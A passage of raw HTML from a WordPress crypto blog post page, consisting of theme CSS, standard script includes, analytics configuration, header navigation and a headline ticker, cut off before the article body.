.newsmatic_font_typography { --site-tagline-lineheight : 26px; }
.newsmatic_font_typography { --site-tagline-lineheight-tab : 26px; }
.newsmatic_font_typography { --site-tagline-lineheight-mobile : 16px; }
.newsmatic_font_typography { --site-tagline-letterspacing : 0px; }
.newsmatic_font_typography { --site-tagline-letterspacing-tab : 0px; }
.newsmatic_font_typography { --site-tagline-letterspacing-mobile : 0px; }
body .site-branding img.custom-logo{ width: 230px; }@media(max-width: 940px) { body .site-branding img.custom-logo{ width: 200px; } }
@media(max-width: 610px) { body .site-branding img.custom-logo{ width: 200px; } }
.newsmatic_font_typography  { --sidebar-toggle-color: #525252;}.newsmatic_font_typography  { --sidebar-toggle-color-hover : #1B8415; }.newsmatic_font_typography  { --search-color: #525252;}.newsmatic_font_typography  { --search-color-hover : #1B8415; }.newsmatic_main_body { --site-bk-color: #F0F1F2}.newsmatic_font_typography  { --move-to-top-background-color: #1B8415;}.newsmatic_font_typography  { --move-to-top-background-color-hover : #1B8415; }.newsmatic_font_typography  { --move-to-top-color: #fff;}.newsmatic_font_typography  { --move-to-top-color-hover : #fff; }@media(max-width: 610px) { .ads-banner{ display : block;} }@media(max-width: 610px) { body #newsmatic-scroll-to-top.show{ display : none;} }body .site-header.layout--default .menu-section .row{ border-top: 1px solid var( --newsmatic-global-preset-color-1 );}body .site-footer.dark_bk{ border-top: 5px solid #1B8415;}.newsmatic_font_typography  { --custom-btn-color: #ffffff;}.newsmatic_font_typography  { --custom-btn-color-hover : #ffffff; } body.newsmatic_main_body{ --theme-color-red: var( --newsmatic-global-preset-color-1 );} body.newsmatic_dark_mode{ --theme-color-red: var( --newsmatic-global-preset-color-1 );}body .post-categories .cat-item.cat-42 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-42 a  { color : #1B8415} body.single .post-categories .cat-item.cat-42 { background-color : #1B8415} body .post-categories .cat-item.cat-43 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-43 a  { color : #1B8415} body.single .post-categories .cat-item.cat-43 { background-color : #1B8415} body .post-categories .cat-item.cat-65 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-65 a  { color : #1B8415} body.single .post-categories .cat-item.cat-65 { background-color : #1B8415} body .post-categories .cat-item.cat-44 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-44 a  { color : #1B8415} body.single .post-categories .cat-item.cat-44 { background-color : #1B8415} body .post-categories .cat-item.cat-45 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-45 a  { color : #1B8415} body.single .post-categories .cat-item.cat-45 { background-color : #1B8415} body .post-categories .cat-item.cat-46 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-46 a  { color : #1B8415} body.single .post-categories .cat-item.cat-46 { background-color : #1B8415} body .post-categories .cat-item.cat-198 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-198 a  { color : #1B8415} body.single .post-categories .cat-item.cat-198 { background-color : #1B8415} body .post-categories .cat-item.cat-41 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-41 a  { color : #1B8415} body.single .post-categories .cat-item.cat-41 { background-color : #1B8415} body .post-categories .cat-item.cat-80 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-80 a  { color : #1B8415} body.single .post-categories .cat-item.cat-80 { background-color : #1B8415} body .post-categories .cat-item.cat-1 { background-color : var( --newsmatic-global-preset-color-1 )} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1 a  { color : var( --newsmatic-global-preset-color-1 )} body.single .post-categories .cat-item.cat-1 { background-color : var( --newsmatic-global-preset-color-1 )} body .post-categories .cat-item.cat-40 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-40 a  { color : #1B8415} body.single .post-categories .cat-item.cat-40 { background-color : #1B8415} body .post-categories .cat-item.cat-48 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-48 a  { color : #1B8415} body.single .post-categories .cat-item.cat-48 { background-color : #1B8415} body .post-categories .cat-item.cat-92 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-92 a  { color : #1B8415} body.single .post-categories .cat-item.cat-92 { background-color : #1B8415} body .post-categories .cat-item.cat-47 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-47 a  { color : #1B8415} body.single .post-categories .cat-item.cat-47 { background-color : #1B8415} body .post-categories .cat-item.cat-51 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-51 a  { color : #1B8415} body.single .post-categories .cat-item.cat-51 { background-color : #1B8415} body .post-categories .cat-item.cat-52 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-52 a  { color : #1B8415} body.single .post-categories .cat-item.cat-52 { background-color : #1B8415} body .post-categories .cat-item.cat-6 { background-color : var( --newsmatic-global-preset-color-8 )} body .newsmatic-category-no-bk .post-categories .cat-item.cat-6 a  { color : var( --newsmatic-global-preset-color-8 )} body.single .post-categories .cat-item.cat-6 { background-color : var( --newsmatic-global-preset-color-8 )}  #main-banner-section .main-banner-slider figure.post-thumb { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element{ border-radius: 0px;}
 @media (max-width: 769px){ #main-banner-section .main-banner-slider figure.post-thumb { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element { border-radius: 0px; } }
 @media (max-width: 548px){ #main-banner-section .main-banner-slider figure.post-thumb  { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element { border-radius: 0px; } }
 #main-banner-section .main-banner-trailing-posts figure.post-thumb, #main-banner-section .banner-trailing-posts figure.post-thumb { border-radius: 0px } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;}
 @media (max-width: 769px){ #main-banner-section .main-banner-trailing-posts figure.post-thumb,
				#main-banner-section .banner-trailing-posts figure.post-thumb { border-radius: 0px } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;} }
 @media (max-width: 548px){ #main-banner-section .main-banner-trailing-posts figure.post-thumb,
				#main-banner-section .banner-trailing-posts figure.post-thumb  { border-radius: 0px  } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;} }
 main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }
 @media (max-width: 769px){ main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.4 * 100% ) } }
 @media (max-width: 548px){ main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.4 * 100% ) } }
 main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px}
 @media (max-width: 769px){ main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px  } }
#block--1708075359189t article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }
 @media (max-width: 769px){ #block--1708075359189t article figure.post-thumb-wrap { padding-bottom: calc( 0.8 * 100% ) } }
 @media (max-width: 548px){ #block--1708075359189t article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }}
#block--1708075359189t article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1708075359189t article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1708075359189t article figure.post-thumb-wrap { border-radius: 0px } }
#block--1708075359191y article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }
 @media (max-width: 769px){ #block--1708075359191y article figure.post-thumb-wrap { padding-bottom: calc( 0.8 * 100% ) } }
 @media (max-width: 548px){ #block--1708075359191y article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }}
#block--1708075359191y article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1708075359191y article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1708075359191y article figure.post-thumb-wrap { border-radius: 0px } }
#block--1708075359192d article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }
 @media (max-width: 769px){ #block--1708075359192d article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) } }
 @media (max-width: 548px){ #block--1708075359192d article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }}
#block--1708075359192d article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1708075359192d article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1708075359192d article figure.post-thumb-wrap { border-radius: 0px } }
#block--1708075359193y article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }
 @media (max-width: 769px){ #block--1708075359193y article figure.post-thumb-wrap { padding-bottom: calc( 0.8 * 100% ) } }
 @media (max-width: 548px){ #block--1708075359193y article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }}
#block--1708075359193y article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1708075359193y article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1708075359193y article figure.post-thumb-wrap { border-radius: 0px } }
</style>
<link rel='stylesheet' id='newsmatic-main-style-css' href='https://coinsbuy.net/wp-content/themes/newsmatic/assets/css/main.css?ver=1.3.12' media='all' />
<link rel='stylesheet' id='newsmatic-loader-style-css' href='https://coinsbuy.net/wp-content/themes/newsmatic/assets/css/loader.css?ver=1.3.12' media='all' />
<link rel='stylesheet' id='newsmatic-responsive-style-css' href='https://coinsbuy.net/wp-content/themes/newsmatic/assets/css/responsive.css?ver=1.3.12' media='all' />
<script src="https://coinsbuy.net/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script src="https://coinsbuy.net/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script src="https://coinsbuy.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://coinsbuy.net/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script src="https://coinsbuy.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://coinsbuy.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="wpm-js-extra">
var wpm = {"ajax_url":"https:\/\/coinsbuy.net\/wp-admin\/admin-ajax.php","root":"https:\/\/coinsbuy.net\/wp-json\/","nonce_wp_rest":"b1faa5aae0","nonce_ajax":"e1abefaac0"};
</script>
<script src="https://coinsbuy.net/wp-content/plugins/woocommerce-google-adwords-conversion-tracking-tag/js/public/wpm-public.p1.min.js?ver=1.46.0" id="wpm-js"></script>
<link rel="https://api.w.org/" href="https://coinsbuy.net/wp-json/" /><link rel="alternate" type="application/json" href="https://coinsbuy.net/wp-json/wp/v2/posts/986" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://coinsbuy.net/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://coinsbuy.net/?p=986' />
<link rel="alternate" type="application/json+oembed" href="https://coinsbuy.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcoinsbuy.net%2Fexploring-the-benefits-of-po-trade-on-pocket-option%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://coinsbuy.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcoinsbuy.net%2Fexploring-the-benefits-of-po-trade-on-pocket-option%2F&#038;format=xml" />
<meta name='linkatomic-verify-code' content='aa4caebb3a423a2696b6e8af225aca40' />
<meta name="lh-site-verification" content="535af71f3e8c3b27b723" />
<meta name="adxom-verification" content="ecalptekraM_saJ127546fa4c290098330092c4af6">





<!-- START Pixel Manager for WooCommerce -->

		<script>

			window.wpmDataLayer = window.wpmDataLayer || {};
			window.wpmDataLayer = Object.assign(window.wpmDataLayer, {"cart":{},"cart_item_keys":{},"version":{"number":"1.46.0","pro":false,"eligible_for_updates":false,"distro":"fms","beta":false,"show":true},"pixels":{"google":{"linker":{"settings":null},"user_id":false,"analytics":{"ga4":{"measurement_id":"G-FWVGKYL91M","parameters":{},"mp_active":false,"debug_mode":false,"page_load_time_tracking":false},"id_type":"post_id"},"tcf_support":false,"consent_mode":{"is_active":true,"wait_for_update":500,"ads_data_redaction":false,"url_passthrough":true}}},"page":{"id":986,"title":"Exploring the Benefits of Po Trade on Pocket Option","type":"post","categories":[{"term_id":46,"name":"Business","slug":"business","term_group":0,"term_taxonomy_id":46,"taxonomy":"category","description":"","parent":0,"count":30,"filter":"raw","cat_ID":46,"category_count":30,"category_description":"","cat_name":"Business","category_nicename":"business","category_parent":0}],"parent":{"id":0,"title":"Exploring the Benefits of Po Trade on Pocket Option","type":"post","categories":[{"term_id":46,"name":"Business","slug":"business","term_group":0,"term_taxonomy_id":46,"taxonomy":"category","description":"","parent":0,"count":30,"filter":"raw","cat_ID":46,"category_count":30,"category_description":"","cat_name":"Business","category_nicename":"business","category_parent":0}]}},"general":{"user_logged_in":false,"scroll_tracking_thresholds":[],"page_id":986,"exclude_domains":[],"server_2_server":{"active":false,"ip_exclude_list":[]},"consent_management":{"explicit_consent":false},"lazy_load_pmw":false}});

		</script>

		
<!-- END Pixel Manager for WooCommerce -->
		<style type="text/css">
							.site-title {
					position: absolute;
					clip: rect(1px, 1px, 1px, 1px);
					}
									.site-description {
						position: absolute;
						clip: rect(1px, 1px, 1px, 1px);
					}
						</style>
		<link rel="icon" href="https://coinsbuy.net/wp-content/uploads/2025/01/cropped-coinsbuy-32x32.png" sizes="32x32" />
<link rel="icon" href="https://coinsbuy.net/wp-content/uploads/2025/01/cropped-coinsbuy-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://coinsbuy.net/wp-content/uploads/2025/01/cropped-coinsbuy-180x180.png" />
<meta name="msapplication-TileImage" content="https://coinsbuy.net/wp-content/uploads/2025/01/cropped-coinsbuy-270x270.png" />
		<style id="wp-custom-css">
			footer .widget_newsmatic_posts_list_widget .layout-three .post-item:not(:first-child) .post_thumb_image:before,
		.newsmatic_dark_mode .widget_newsmatic_posts_list_widget .layout-three .post-item:not(:first-child) .post_thumb_image span {
			display: none;
		}		</style>
		</head>

<body class="post-template-default single single-post postid-986 single-format-standard wp-custom-logo newsmatic-title-none newsmatic-image-hover--effect-two site-full-width--layout newsmatic_site_block_border_top sidebar-sticky right-sidebar newsmatic_main_body newsmatic_font_typography" itemtype='https://schema.org/Blog' itemscope='itemscope'>
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
				<div class="newsmatic_ovelay_div"></div>
						
			<header id="masthead" class="site-header layout--default layout--one">
				<div class="top-header"><div class="newsmatic-container"><div class="row">         <div class="top-date-time">
            <span class="date">January 17, 2026</span>
            <span class="time"></span>
         </div>
               <div class="top-ticker-news">
            <ul class="ticker-item-wrap">
                                          <li class="ticker-item"><a href="https://coinsbuy.net/the-silent-revolution-models-designed-for-thought-not-output/" title="The Silent Revolution: Models Designed for Thought, Not Output">The Silent Revolution: Models Designed for Thought, Not Output</a></h2></li>
                                                   <li class="ticker-item"><a href="https://coinsbuy.net/source-of-truth-conflicts-playbooks-for-reconciling-duplicated-fields/" title="Source-of-Truth Conflicts: Playbooks for Reconciling Duplicated Fields">Source-of-Truth Conflicts: Playbooks for Reconciling Duplicated Fields</a></h2></li>
                                                   <li class="ticker-item"><a href="https://coinsbuy.net/trading-signals-explained-how-traders-analyse-indices-markets/" title="Trading Signals Explained: How Traders Analyse Indices Markets">Trading Signals Explained: How Traders Analyse Indices Markets</a></h2></li>
                                                   <li class="ticker-item"><a href="https://coinsbuy.net/stay-updated-with-xoilac365-tv-and-tin-cap-nhat-moi/" title="Stay Updated with Xoilac365 TV and Tin Cập Nhật Mới">Stay Updated with Xoilac365 TV and Tin Cập Nhật Mới</a></h2></li>
                                    </ul>
			</div>
      </div></div></div>        <div class="main-header order--social-logo-buttons">
            <div class="site-branding-section">
                <div class="newsmatic-container">
                    <div class="row">
                                 <div class="social-icons-wrap"></div>
                  <div class="site-branding">
                <a href="https://coinsbuy.net/" class="custom-logo-link" rel="home"><img width="900" height="500" src="https://coinsbuy.net/wp-content/uploads/2024/02/coinsbuy.png" class="custom-logo" alt="Top Crypto Blog Sites: Stay Informed on Bitcoin &amp; Altcoins" decoding="async" fetchpriority="high" srcset="https://coinsbuy.net/wp-content/uploads/2024/02/coinsbuy.png 900w, https://coinsbuy.net/wp-content/uploads/2024/02/coinsbuy-300x167.png 300w, https://coinsbuy.net/wp-content/uploads/2024/02/coinsbuy-768x427.png 768w" sizes="(max-width: 900px) 100vw, 900px" /></a>                        <p class="site-title"><a href="https://coinsbuy.net/" rel="home">Top Crypto Blog Sites: Stay Informed on Bitcoin &amp; Altcoins</a></p>
                                    <p class="site-description">Discover the best crypto blog sites to keep up with the latest news, analysis, and trends in Bitcoin, Ethereum, and altcoins. Stay informed with expert insights.</p>
                            </div><!-- .site-branding -->
         <div class="header-right-button-wrap"></div><!-- .header-right-button-wrap -->                    </div>
                </div>
            </div>
            <div class="menu-section">
                <div class="newsmatic-container">
                    <div class="row">
                                <nav id="site-navigation" class="main-navigation hover-effect--one">
            <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
                <div id="newsmatic_menu_burger">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
                <span class="menu_txt">Menu</span></button>
            <div class="menu-td-demo-header-menu-container"><ul id="header-menu" class="menu"><li id="menu-item-684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-684"><a href="https://coinsbuy.net/home-2/">Home</a></li>
<li id="menu-item-687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-687"><a href="https://coinsbuy.net/category/banking/">Banking</a></li>
<li id="menu-item-688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-688"><a href="https://coinsbuy.net/category/bitcoin/">Bitcoin</a></li>
<li id="menu-item-692" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-692"><a href="https://coinsbuy.net/category/crypto/">Crypto</a></li>
<li id="menu-item-689" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-689"><a href="https://coinsbuy.net/category/bitpay/">Bitpay</a></li>
<li id="menu-item-690" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-690"><a href="https://coinsbuy.net/category/blockchain/">Blockchain</a></li>
<li id="menu-item-691" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-691"><a href="https://coinsbuy.net/category/business/">Business</a></li>
<li id="menu-item-683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-683"><a href="https://coinsbuy.net/contact-us/">Contact Us</a></li>
</ul></div>        </nav><!-- #site-navigation -->
                  <div class="search-wrap">
                <button class="search-trigger">
                    <i class="fas fa-search"></i>
                </button>
                <div class="search-form-wrap hide">
                    <form role="search" method="get" class="search-form" action="https://coinsbuy.net/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                </div>
            </div>
                    <div class="mode_toggle_wrap">
                <input class="mode_toggle" type="checkbox" >
            </div>
                            </div>
                </div>
            </div>
        </div>
        			</header><!-- #masthead -->
			
			        <div class="after-header header-layout-banner-two">
            <div class="newsmatic-container">
                <div class="row">
                                    <div class="ads-banner">
                    <a href="" target="_self"><img src=""></a>
                </div><!-- .ads-banner -->
                        <div class="ticker-news-wrap newsmatic-ticker layout--two">
                                        <div class="ticker_label_title ticker-title newsmatic-ticker-label">
                                                            <span class="icon">
                                    <i class="fas fa-bolt"></i>
                                </span>
                                                                <span class="ticker_label_title_string">Headlines</span>
                                                        </div>
                                        <div class="newsmatic-ticker-box">
                  
                    <ul class="ticker-item-wrap" direction="left" dir="ltr">
                                <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://coinsbuy.net/the-silent-revolution-models-designed-for-thought-not-output/" title="The Silent Revolution: Models Designed for Thought, Not Output">
                            <img width="128" height="85" src="https://coinsbuy.net/wp-content/uploads/2026/01/scene-with-business-person-working-futuristic-office-job_23-2151003720.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="The Silent Revolution: Models Designed for Thought, Not Output" title="The Silent Revolution: Models Designed for Thought, Not Output" title="The Silent Revolution: Models Designed for Thought, Not Output" decoding="async" srcset="https://coinsbuy.net/wp-content/uploads/2026/01/scene-with-business-person-working-futuristic-office-job_23-2151003720.jpg 740w, https://coinsbuy.net/wp-content/uploads/2026/01/scene-with-business-person-working-futuristic-office-job_23-2151003720-600x400.jpg 600w, https://coinsbuy.net/wp-content/uploads/2026/01/scene-with-business-person-working-futuristic-office-job_23-2151003720-300x200.jpg 300w" sizes="(max-width: 128px) 100vw, 128px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://coinsbuy.net/the-silent-revolution-models-designed-for-thought-not-output/" title="The Silent Revolution: Models Designed for Thought, Not Output">The Silent Revolution: Models Designed for Thought, Not Output</a></h2>
                <span class="post-date posted-on published"><a href="https://coinsbuy.net/the-silent-revolution-models-designed-for-thought-not-output/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-15T20:29:13+00:00">1 day ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://coinsbuy.net/source-of-truth-conflicts-playbooks-for-reconciling-duplicated-fields/" title="Source-of-Truth Conflicts: Playbooks for Reconciling Duplicated Fields">
                            <img width="128" height="86" src="https://coinsbuy.net/wp-content/uploads/2026/01/electronic-paper-books-comparison_74855-5818.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Source-of-Truth Conflicts: Playbooks for Reconciling Duplicated Fields" title="Source-of-Truth Conflicts: Playbooks for Reconciling Duplicated Fields" title="Source-of-Truth Conflicts: Playbooks for Reconciling Duplicated Fields" decoding="async" srcset="https://coinsbuy.net/wp-content/uploads/2026/01/electronic-paper-books-comparison_74855-5818.jpg 740w, https://coinsbuy.net/wp-content/uploads/2026/01/electronic-paper-books-comparison_74855-5818-600x400.jpg 600w, https://coinsbuy.net/wp-content/uploads/2026/01/electronic-paper-books-comparison_74855-5818-300x200.jpg 300w" sizes="(max-width: 128px) 100vw, 128px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://coinsbuy.net/source-of-truth-conflicts-playbooks-for-reconciling-duplicated-fields/" title="Source-of-Truth Conflicts: Playbooks for Reconciling Duplicated Fields">Source-of-Truth Conflicts: Playbooks for Reconciling Duplicated Fields</a></h2>
                <span class="post-date posted-on published"><a href="https://coinsbuy.net/source-of-truth-conflicts-playbooks-for-reconciling-duplicated-fields/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-01T15:14:03+00:00">2 weeks ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://coinsbuy.net/trading-signals-explained-how-traders-analyse-indices-markets/" title="Trading Signals Explained: How Traders Analyse Indices Markets">
                            <img post-id="1269" fifu-featured="1" width="128" height="80" src="https://cdn.imagevisit.com/2025/12/22/Screenshot_311.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Trading Signals Explained: How Traders Analyse Indices Markets" title="Trading Signals Explained: How Traders Analyse Indices Markets" title="Trading Signals Explained: How Traders Analyse Indices Markets" title="Trading Signals Explained: How Traders Analyse Indices Markets" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://coinsbuy.net/trading-signals-explained-how-traders-analyse-indices-markets/" title="Trading Signals Explained: How Traders Analyse Indices Markets">Trading Signals Explained: How Traders Analyse Indices Markets</a></h2>
                <span class="post-date posted-on published"><a href="https://coinsbuy.net/trading-signals-explained-how-traders-analyse-indices-markets/" rel="bookmark"><time class="entry-date published" datetime="2025-12-23T05:06:38+00:00">4 weeks ago</time><time class="updated" datetime="2025-12-23T10:46:44+00:00">4 weeks ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://coinsbuy.net/stay-updated-with-xoilac365-tv-and-tin-cap-nhat-moi/" title="Stay Updated with Xoilac365 TV and Tin Cập Nhật Mới">
                            <img width="128" height="63" src="https://coinsbuy.net/wp-content/uploads/2025/12/Screenshot_55.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Stay Updated with Xoilac365 TV and Tin Cập Nhật Mới" title="Stay Updated with Xoilac365 TV and Tin Cập Nhật Mới" title="Stay Updated with Xoilac365 TV and Tin Cập Nhật Mới" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://coinsbuy.net/stay-updated-with-xoilac365-tv-and-tin-cap-nhat-moi/" title="Stay Updated with Xoilac365 TV and Tin Cập Nhật Mới">Stay Updated with Xoilac365 TV and Tin Cập Nhật Mới</a></h2>
                <span class="post-date posted-on published"><a href="https://coinsbuy.net/stay-updated-with-xoilac365-tv-and-tin-cap-nhat-moi/" rel="bookmark"><time class="entry-date published updated" datetime="2025-12-13T19:43:10+00:00">1 month ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://coinsbuy.net/watch-truc-tiep-bong-da-full-hd-and-highlight-bong-da-viet-nam/" title="Watch Trực Tiếp Bóng Đá Full HD and Highlight Bóng Đá Việt Nam">
                            <img width="128" height="64" src="https://coinsbuy.net/wp-content/uploads/2025/12/Screenshot_33.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Watch Trực Tiếp Bóng Đá Full HD and Highlight Bóng Đá Việt Nam" title="Watch Trực Tiếp Bóng Đá Full HD and Highlight Bóng Đá Việt Nam" title="Watch Trực Tiếp Bóng Đá Full HD and Highlight Bóng Đá Việt Nam" decoding="async" srcset="https://coinsbuy.net/wp-content/uploads/2025/12/Screenshot_33.png 605w, https://coinsbuy.net/wp-content/uploads/2025/12/Screenshot_33-600x303.png 600w" sizes="(max-width: 128px) 100vw, 128px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://coinsbuy.net/watch-truc-tiep-bong-da-full-hd-and-highlight-bong-da-viet-nam/" title="Watch Trực Tiếp Bóng Đá Full HD and Highlight Bóng Đá Việt Nam">Watch Trực Tiếp Bóng Đá Full HD and Highlight Bóng Đá Việt Nam</a></h2>
                <span class="post-date posted-on published"><a href="https://coinsbuy.net/watch-truc-tiep-bong-da-full-hd-and-highlight-bong-da-viet-nam/" rel="bookmark"><time class="entry-date published updated" datetime="2025-12-12T21:36:51+00:00">1 month ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://coinsbuy.net/stay-updated-with-xoilac-and-lich-thi-dau-euro-for-complete-football-coverage/" title="Stay Updated with Xoilac and Lịch Thi Đấu Euro for Complete Football Coverage">
                            <img width="128" height="64" src="https://coinsbuy.net/wp-content/uploads/2025/12/Screenshot_91.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Stay Updated with Xoilac and Lịch Thi Đấu Euro for Complete Football Coverage" title="Stay Updated with Xoilac and Lịch Thi Đấu Euro for Complete Football Coverage" title="Stay Updated with Xoilac and Lịch Thi Đấu Euro for Complete Football Coverage" decoding="async" srcset="https://coinsbuy.net/wp-content/uploads/2025/12/Screenshot_91.png 602w, https://coinsbuy.net/wp-content/uploads/2025/12/Screenshot_91-600x301.png 600w" sizes="(max-width: 128px) 100vw, 128px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://coinsbuy.net/stay-updated-with-xoilac-and-lich-thi-dau-euro-for-complete-football-coverage/" title="Stay Updated with Xoilac and Lịch Thi Đấu Euro for Complete Football Coverage">Stay Updated with Xoilac and Lịch Thi Đấu Euro for Complete Football Coverage</a></h2>
                <span class="post-date posted-on published"><a href="https://coinsbuy.net/stay-updated-with-xoilac-and-lich-thi-dau-euro-for-complete-football-coverage/" rel="bookmark"><time class="entry-date published updated" datetime="2025-12-12T20:55:12+00:00">1 month ago</time></a></span>            </div>
        </li>
                        </ul>
                </div>
                <div class="newsmatic-ticker-controls">
                    <button class="newsmatic-ticker-pause"><i class="fas fa-pause"></i></button>
                </div>
            </div>
                         </div>
            </div>
        </div>
        	<div id="theme-content">
		            <div class="newsmatic-container">
                <div class="row">
                                <div class="newsmatic-breadcrumb-wrap">
                    <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://coinsbuy.net/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://coinsbuy.net/category/business/" itemprop="item"><span itemprop="name">Business</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span data-url="https://coinsbuy.net/exploring-the-benefits-of-po-trade-on-pocket-option/" itemprop="item"><span itemprop="name">Exploring the Benefits of Po Trade on Pocket Option</span></span><meta itemprop="position" content="3" /></li></ul></div>                </div>
                        </div>
            </div>
            		<main id="primary" class="site-main">
			<div class="newsmatic-container">
				<div class="row">
					<div class="secondary-left-sidebar">
						
<aside id="secondary-left" class="widget-area">
